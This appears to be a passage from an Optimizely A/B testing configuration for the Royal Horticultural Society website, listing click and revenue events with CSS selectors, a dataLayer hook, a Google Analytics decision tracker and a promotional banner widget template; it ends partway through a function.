{"id": "29051170004", "viewId": "24961830732", "name": "Clicks on Membership banner 6GmBoKNUF9Q5zUDToQMfy", "category": "other", "apiName": "22397541806_clicks_on_membership_banner_6GmBoKNUF9Q5zUDToQMfy", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".card--tone-alert .u-faux-block-link__overlay,section.section > section.section li:nth-of-type(3) .u-faux-block-link__overlay"}}, {"id": "29215470723", "viewId": "26850290092", "name": "Rosemoor sign up form clicks SxwsAcTTBVES477z3UwS1", "category": "other", "apiName": "22397541806_rosemoor_sign_up_form_clicks_SxwsAcTTBVES477z3UwS1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "29315190160", "viewId": "24957170238", "name": "Wisley sign up form clicks P6m9NZ2aU4aVBVAqPC1kP", "category": "other", "apiName": "22397541806_wisley_sign_up_form_clicks_P6m9NZ2aU4aVBVAqPC1kP", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "30008820048", "viewId": "29559770365", "name": "Clicks on visit website ", "category": "other", "apiName": "22397541806_clicks_on_visit_website_", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".panel__content.allpadding-sm p:nth-of-type(2)"}}, {"id": "30276591162", "viewId": null, "name": "Revenue Gift cards", "category": "other", "apiName": "purchasedGiftcard", "eventType": "custom", "eventFilter": null}, {"id": "30363320601", "viewId": null, "name": "Revenue Memberships", "category": "other", "apiName": "purchasedMembership", "eventType": "custom", "eventFilter": null}, {"id": "30366190160", "viewId": null, "name": "Revenue from all Garden Ticket types ", "category": "other", "apiName": "purchasedGardenTickets", "eventType": "custom", "eventFilter": null}, {"id": "4636665214402560", "viewId": "6487501133578240", "name": "Promo page /4505: Joint CTA", "category": "other", "apiName": "22397541806_promo_page_45054507_joint_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?Promocode=4505\"]"}}, {"id": "4643962305118208", "viewId": "5187608895553536", "name": "GardensLandingPages_Click_MembersFreeCTA", "category": "other", "apiName": "22397541806_gardenslandingpages_click_membersfreecta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".other-tickets > li:nth-of-type(4)"}}, {"id": "4651816101609472", "viewId": "4980364523864064", "name": "SeeTicketoptionsHeaderCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_seeticketoptionsheader_cta_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}, {"id": "4654637932871680", "viewId": "6487501133578240", "name": "Promo page /4505: Individual CTA", "category": "other", "apiName": "22397541806_promo_page_45054507_individual_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipIndividual.aspx?Promocode=4505\"],[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?Promocode=4507\"]"}}, {"id": "4761760540917760", "viewId": "4761404218015744", "name": "ReferAFriend_Click_ShareNowCTA", "category": "other", "apiName": "22397541806_referafriend_click_sharenowcta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#root > div.europium-container > div.europium-page > div > div.mm-button"}}, {"id": "4824673905541120", "viewId": "5998952324005888", "name": "AppleCTA_Click_RHSGrow", "category": "other", "apiName": "22397541806_applecta_click_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rhs-grow-download__apple > .lazyloaded"}}, {"id": "4867712283836416", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_Survey", "category": "other", "apiName": "22397541806_rosemoordogs_click_survey", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(2) .u-w-100"}}, {"id": "4871490626125824", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_AtlanticSigns", "category": "other", "apiName": "22397541806_specialoffersshop_cta_atlanticsigns", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(3) .right"}}, {"id": "4938462474797056", "viewId": "5139249746411520", "name": "ReclaimPromo_Click_BuyNowIndividual", "category": "other", "apiName": "22397541806_click_buynow_individual", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Individual_hlBuyNow"}}, {"id": "5003554595799040", "viewId": "6222029972570112", "name": "PublicViewTicketOptionsCTA_Click_SandringhamLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "5015008401162240", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Malvern", "category": "other", "apiName": "22397541806_click_viewticketoptions_malvern", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-malvern .button"}}, {"id": "5125516521373696", "viewId": "6691221079326720", "name": "LNERPromo_Click_BuyNowIndividual", "category": "other", "apiName": "22397541806_lnerpromo_click_buynowindividual", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Individual_hlBuyNow"}}, {"id": "5129864752136192", "viewId": null, "name": "Revenue Glow Tickets", "category": "other", "apiName": "revenue_glow_tickets", "eventType": "custom", "eventFilter": null}, {"id": "5299075491299328", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_CottageDelight", "category": "other", "apiName": "22397541806_specialoffersshop_cta_cottagedelight", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(2) .right"}}, {"id": "5317810495160320", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_BookGardenTickets", "category": "other", "apiName": "22397541806_rosemoordogs_click_bookgardentickets", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--hang"}}, {"id": "5325825688469504", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_Register", "category": "other", "apiName": "22397541806_gardeningadvice_click_register", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column strong > a"}}, {"id": "5356556458917888", "viewId": "30351280601", "name": "Lead Gen form Subscribe Button clicks SB3B 4dPGG3EiYL2JxWYgkWTER", "category": "other", "apiName": "22397541806_lead_gen_form_subscribe_button_4dPGG3EiYL2JxWYgkWTER", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".js-submit"}}, {"id": "5362722045427712", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_BookOnlineAndSaveOnEntry", "category": "other", "apiName": "22397541806_rosemoordogs_click_bookonlineandsaveonentry", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(3) .u-w-100"}}, {"id": "5385264093200384", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Sandringham", "category": "other", "apiName": "22397541806_click_viewticketoptions_sandringham", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-sandringham .button"}}, {"id": "5415538462031872", "viewId": "5998952324005888", "name": "Android_CTA_RHSGrow", "category": "other", "apiName": "22397541806_android_cta_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rhs-grow-download__android > .lazyloaded"}}, {"id": "5430169855328256", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Badminton", "category": "other", "apiName": "22397541806_click_viewticketoptions_badminton", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-badminton .button"}}, {"id": "5445253730140160", "viewId": "5998952324005888", "name": "FAQsCTA_Click_RHSGrow", "category": "other", "apiName": "22397541806_faqscta_click_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".u-p-x-5-xl .button--secondary"}}, {"id": "5451421525475328", "viewId": "5139249746411520", "name": "ReclaimPromo_Click_BuyNowJoint", "category": "other", "apiName": "22397541806_click_buynow_joint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Joint_hlBuyNow"}}, {"id": "5458721963245568", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_AnchorMenu", "category": "other", "apiName": "22397541806_gardeningadvice_click_anchormenu", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "section:nth-of-type(1) .sub-heading-text"}}, {"id": "5513408085753856", "viewId": "30351280601", "name": "Lead Gen form Subscribe Button clicks", "category": "other", "apiName": "22397541806_lead_gen_form_subscribe_button_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".js-submit"}}, {"id": "5529950552326144", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Chelsea", "category": "other", "apiName": "22397541806_click_viewticketoptions_chelsea", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-chelsea .button"}}, {"id": "5781637447811072", "viewId": "5353160554840064", "name": "SeeTicketoptionsHeaderCTA_Click_BadmintonLP", "category": "other", "apiName": "22397541806_seeticketoptionsheadercta_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}, {"id": "5783932017311744", "viewId": "4975324899835904", "name": "Click_GiftMembership_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_giftmembership_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(2) .u-w-100"}}, {"id": "5785578348740608", "viewId": "4980364523864064", "name": "TicketOptionsCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_ticketoptionscta_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ticket-items > div:nth-of-type(1) .buy-button"}}, {"id": "5843000568315904", "viewId": "4975324899835904", "name": "Click_Anchor_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_anchor_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "section:nth-of-type(1) .sub-heading-text"}}, {"id": "5853808786407424", "viewId": "5353160554840064", "name": "MemberViewTicketOptions_Click_BadmintonLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "5878820260020224", "viewId": "6222029972570112", "name": "MemberViewTicketOptions_Click_SandringhamLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "5961064756543488", "viewId": "4975324899835904", "name": "Click_GiftCards_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_giftcards_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-row--auto-clear > div:nth-of-type(3) .u-faux-block-link__overlay.ng-star-inserted"}}, {"id": "5996684581273600", "viewId": "4980364523864064", "name": "MemberViewTicketOptions_Click_ChelseaLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "6003269454004224", "viewId": "5679007979536384", "name": "Click_SignUpForm_CFSGSignUpPage", "category": "other", "apiName": "22397541806_click_signupform_cfsgsignuppage", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-col-md-8.text-left"}}, {"id": "6049048201789440", "viewId": "5353160554840064", "name": "PublicViewTicketOptionsCTA_Click_BadmintonLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "6107681585364992", "viewId": "5761159932936192", "name": "Click_SignUpTodayCTA_ResourcesPages", "category": "other", "apiName": "22397541806_click_signuptodaycta_resourcespages", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--highlight"}}, {"id": "6120551102545920", "viewId": null, "name": "Revenue Garden Entry Tickets", "category": "other", "apiName": "revenue_garden_entry_tickets", "eventType": "custom", "eventFilter": null}, {"id": "6169313040662528", "viewId": "6691221079326720", "name": "LNERPromo_Click_BuyNowJoint", "category": "other", "apiName": "22397541806_lnerpromo_click_buynowjoint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Joint_hlBuyNow"}}, {"id": "6183045879824384", "viewId": "4975324899835904", "name": "Click_BookGlow_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_bookglow_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(1) .u-w-100"}}, {"id": "6268256940457984", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_AskYourQuestionCTA", "category": "other", "apiName": "22397541806_gardeningadvice_click_askyourquestioncta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".u-w-100"}}, {"id": "6349234253856768", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_RHSRetail", "category": "other", "apiName": "22397541806_specialoffersshop_cta_rhsretail", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(1) .right"}}, {"id": "6389441556643840", "viewId": "4980364523864064", "name": "PublicViewTicketOptionsCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "6524054421635072", "viewId": "6222029972570112", "name": "SeeTicketoptionsHeaderCTA_Click_SandringhamLP", "category": "other", "apiName": "22397541806_seeticketoptionsheadercta_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}], "dimensions": [{"id": "26557530068", "name": "Account type", "apiName": "account_type", "segmentId": null}], "projectJS": function(){// Initialize the Optimizely and dataLayer global variable
window.optimizely = window.optimizely || [];
window.dataLayer = window.dataLayer || [];

// Find the GTM dataLayer event with name `page_view`
const pageEvent = dataLayer.find(({event}) => event == 'page_view');

if (pageEvent) {
    // Update account_type attribute if `page_view` was found
    window.optimizely.push({
        type: 'user',
        attributes: {
            account_type: pageEvent.account_type
        }
    });
} else {
    // Capture the original dataLayer.push function
    const originalPushFunction = window.dataLayer.push;

    window.dataLayer.push = function() {
        // Collect the arguments
        const args = [].slice.call(arguments, 0);

        // Deconstruct event
        const {event, account_type} = arguments[0];

        // Update account_type attribute
        if (event === 'page_view') {
            window.optimizely.push({
                type: 'user',
                attributes: {
                    account_type
                }
            });
        }

        // Run the original dataLayer.push function
        return originalPushFunction.apply(window.dataLayer, args);
    };
}
}, "plugins": [function(PluginManager) {
  var Hogan=function(t){function r(e){if(n[e])return n[e].exports;var i=n[e]={exports:{},id:e,loaded:!1};return t[e].call(i.exports,i,i.exports,r),i.loaded=!0,i.exports}var n={};return r.m=t,r.c=n,r.p="",r(0)}([function(t,r){function n(t){this.r=t,this.buf=""}function e(t,r){var n;if(r&&"object"==typeof r)if(void 0!==r[t])n=r[t];return n}function i(t){return String(null===t||void 0===t?"":t)}function o(t){return t=i(t),p.test(t)?t.replace(u,"&amp;").replace(f,"&lt;").replace(c,"&gt;").replace(l,"&#39;").replace(a,"&quot;"):t}t.exports=n,n.prototype={r:function(t,r,n){return""},v:o,t:i,render:function(t,r,n){return this.ri([t],r||{},n)},ri:function(t,r,n){return this.r(t,r,n)},rs:function(t,r,n){var e=t[t.length-1];if(!s(e))return void n(t,r,this);for(var i=0;i<e.length;i++)t.push(e[i]),n(t,r,this),t.pop()},s:function(t,r,n,e,i,o,u){var f;if(s(t)&&0===t.length)return!1;if(f=!!t,!e&&f&&r)r.push("object"==typeof t?t:r[r.length-1]);return f},d:function(t,r,n,i){var o,u=t.split("."),f=this.f(u[0],r,n,i),c=null;if("."===t&&s(r[r.length-2]))f=r[r.length-1];else for(var l=1;l<u.length;l++)if(o=e(u[l],f),void 0!==o)c=f,f=o;else f="";if(i&&!f)return!1;if(!i&&"function"==typeof f)r.push(c),f=this.mv(f,r,n),r.pop();return f},f:function(t,r,n,i){for(var o=!1,u=null,f=!1,c=r.length-1;c>=0;c--)if(u=r[c],o=e(t,u),void 0!==o){f=!0;break}if(!f)return i?!1:"";if(!i&&"function"==typeof o)o=this.mv(o,r,n);return o},b:function(t){this.buf+=t},fl:function(){var t=this.buf;return this.buf="",t},mv:function(t,r,n){var e=r[r.length-1],o=t.call(e);if("function"==typeof o)return this.ct(i(o.call(e)),e,n);else return o}};var u=/&/g,f=/</g,c=/>/g,l=/'/g,a=/"/g,p=/[&<>"']/,s=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}}]);
  PluginManager.registerAnalyticsTracker('23100640471', {
      preRedirectPolicy: 'PERSIST_BEFORE_REDIRECT',
      postRedirectPolicy: 'TRACK_IMMEDIATELY',
      nonRedirectPolicy: 'TRACK_IMMEDIATELY',
      trackLayerDecision: function(decisionData) {
        var extension = decisionData.integrationSettings && decisionData.integrationSettings['23100640471'];
        if (!extension) {
          return;
        }
        var campaign = {
          id: decisionData.layerId,
          name: decisionData.layerName,
          policy: decisionData.layerPolicy,
          integrationStringVersion: decisionData.integrationStringVersion,
        };
        var campaignId = campaign.id;
        var experimentId = decisionData.experimentId;
        var variationId = decisionData.variationId;
        var isHoldback = decisionData.isLayerHoldback;
        extension.$fieldDefaults = [];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(extension);
        var state = window['optimizely'].get('state');var campaignObject = state.getDecisionObject({'campaignId':campaignId});if(campaignObject !== null){var utils = window['optimizely'].get('utils'); utils.waitUntil(function() {return typeof(gtag) === 'function';}).then(function() {console.log('gtag is finally a function. Sending now.');gtag('event', 'optimizely_decision_web', {optimizely_experiment: campaignObject.experiment,optimizely_variant: campaignObject.variation});});}
      },
      serializeSettings: JSON.stringify,
      deserializeSettings: JSON.parse,
    });
    

PluginManager.registerWidget({
      widgetId: '4628417065254912',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .u-faux-block-link:hover .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n" + i);t.b("</style>");t.b("\n");t.b("\n");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"banner-opty-extension-by-rhs extension-by-rhs\">");t.b("\n" + i);t.b("    <section class=\"section \">");t.b("\n" + i);t.b("        <div id=\"optz-card-ad\">");t.b("\n" + i);t.b("            <div class=\"l-module l-flex\">");t.b("\n" + i);t.b("                <div class=\"a-nudge a-tint-light u-faux-block-link adv-container\">");t.b("\n" + i);t.b("                    <div class=\"advert\">");t.b("\n" + i);if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,1353,1862,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("                        <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=480 480w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=740 740w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=980 980w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=1300 1300w");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.backgroundImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\"/>");t.b("\n" + i);});c.pop();}t.b("                        <div class=\"ad-image\">");t.b("\n" + i);t.b("                            <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=240 480w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=370 740w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=490 980w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=650 1300w");t.b("\n" + i);t.b("                            \" sizes=\"");t.b("\n" + i);t.b("                               (min-width: 740px) 50vw,");t.b("\n" + i);t.b("                               100vw");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"adv-content\">");t.b("\n" + i);t.b("                            <p class=\"h1 text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"text-white\"> ");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" class=\"button button--secondary u-m-b-3\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                                <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                            </a>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </section>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n");return t.fl(); })
        widget.$id = "4628417065254912";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-4628417065254912';
widget._styleTag.innerHTML = '.banner-opty-extension-by-rhs {    max-width: 1088px;    width: 100%;    margin: 0 auto;}.brand-header__banner.extension-by-rhs .brand-header-hero__title {    font-synthesis: none;}.banner-opty-extension-by-rhs .u-faux-block-link {    flex-direction: column;    height: 190px;    min-height: 12rem;}.banner-opty-extension-by-rhs .adv-container {    height: 240px;    width: 100%;    min-height: 15rem;}*.banner-opty-extension-by-rhs .l-module {    padding: 0;}/*.banner-opty-extension-by-rhs .l-module {    padding: 0 0.5rem;}.l-module .banner-opty-extension-by-rhs .l-module,.section__container .content .banner-opty-extension-by-rhs .l-module {    padding: 0;}*/.banner-opty-extension-by-rhs .advert {    color: white;    display: flex;}.banner-opty-extension-by-rhs .u-faux-block-link:hover,.banner-opty-extension-by-rhs .advert:hover {    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.25);}.banner-opty-extension-by-rhs .advert .h1 {    font-size: 1.25rem;    line-height: 1.45rem;    font-synthesis: none;}.banner-opty-extension-by-rhs .adv-container p {    font-size: 17.6px;    line-height: 24px;}.banner-opty-extension-by-rhs .advert {    background-size: cover;    background-position: center center;}.banner-opty-extension-by-rhs .ad-image {    position: relative;    width: 300px;    height: 250px;    min-width: 165px;    max-width: 33%;}.banner-opty-extension-by-rhs .adv-content {    position: relative;    padding: 1rem;    display: flex;    flex-direction: column;    align-self: center;}.banner-opty-extension-by-rhs .u-faux-block-link {    border-radius: 0.5rem;    overflow: hidden;}.banner-opty-extension-by-rhs .button--secondary {    background: none;    width: fit-content;}.banner-opty-extension-by-rhs {    container-type: inline-size;}@container (max-width: 400px) {        .banner-opty-extension-by-rhs.extension-by-rhs #optz-card-ad{        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert {        flex-direction: column;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.25rem;        line-height: 1.8rem;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container p {        font-size: 17.6px;        line-height: 24px;        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs .button--secondary {        margin: 0 auto;        align-self: center;        max-width: 100%;        display: flex;    }    .banner-opty-extension-by-rhs .button--secondary .button__text {        text-overflow: ellipsis;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image {        width: 100%;        display: flex;        max-width: 100%;        min-width: 100%;        aspect-ratio: 3 / 2;        height: 100%;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image .hero-hub__bg {        height: auto;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container,    .banner-opty-extension-by-rhs.extension-by-rhs .adv-content {        width: 100%;        height: auto;    }}@media (max-width: 430px){    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.13rem;    }}@media (min-width: 46.25em) {    .banner-opty-extension-by-rhs .u-faux-block-link,    .banner-opty-extension-by-rhs .adv-container {        height: 240px;        min-height: 15rem;    }}@media (min-width: 60em) {    .banner-opty-extension-by-rhs .ad-image {        height: 260px;    }    .banner-opty-extension-by-rhs .advert .h1 {        line-height: 2.15rem;        font-size: 1.75rem;    }    .banner-opty-extension-by-rhs .adv-container p {        font-size: 22px;        line-height: 28px;    }    .banner-opty-extension-by-rhs .u-faux-block-link {        height: 256px;        min-height: 16rem;    }}/*.banner-opty-extension-by-rhs widget-generic-grid-3-spot:nth-of-type(1) .l-row {*//*    display: flex;*//*    flex-wrap: wrap;*//*}*/@media (max-width: 60em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 2.92vw;    }}/***Fixes for mobile - 29-08-2024**/@media (max-width: 40em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 1.13rem;    }    .banner-opty-extension-by-rhs .adv-content {        padding: 1rem;        display: block;        align-self: center;        width: 70%;    }}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {

                elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
